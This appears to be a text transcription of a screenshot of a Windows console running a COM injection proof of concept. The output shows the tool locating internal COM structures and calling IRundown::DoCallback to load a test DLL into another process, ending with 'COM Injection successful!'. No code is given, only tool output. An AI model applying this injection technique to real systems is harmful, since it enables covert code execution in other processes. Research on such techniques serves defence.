 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\Users\Administrator\Desktop\Release\TestDll.dll
管理员: 命令提示符 - com_inject.exe  -d C:\Users\Administrator\Desktop\Release\TestDll.dll
Searching for g_pMTAEmptyCtx
Searching for CProcessSecret::s_guidOle32Secret
Searching for CIPIDTable::_palloc
Searching for OXIDEntry._moxid offset
Leaving. Status : OK
CProcessSecret::s_guidOle32Secret : 00304908
g_pMTAEmptyCtx                    : 003043F0
CIPIDTable::_palloc               : 003058F0
offsetof(tagOXIDEntry, OXID)      : 000000C8
Initialisation                    : OK
Trying with GetProcessHandleFromHwnd()
Process handle : 00000254
WARNING: GUID Process Secret isn't initialised!...
pServerCtx  : 0000000000000000
IPID        : {0000F000-07C8-0FA4-500E-28D117B76158}
OXID        : 0x778DCDA5BC051475
pfnCallback : 0000000000000000
pParam      : 0000000000000000
Executing IRundown::DoCallback(0000000000000000)
IRundown::DoCallback() failed : 80070057
GUID Secret : {2320C1C0-722B-1F88-DC56-5B6A5B5840A3}
TID         : 0FA4
Reading TEB from 0000007DAB664000
Reading ReservedForOle from 000001B16037CD50
Sending EM_GETHANDLE...
pServerCtx  : 000001B16037E078
IPID        : {0000F000-07C8-0FA4-500E-28D117B76158}
OXID        : 0x778DCDA5BC051475
pfnCallback : 00007FFCAD06FEE0
pParam      : 000001B1603B3BA0
Executing IRundown::DoCallback(00007FFCAD06FEE0)
COM Injection PoC
COM Injection successful!
确定
ows (CRLF) UTF-8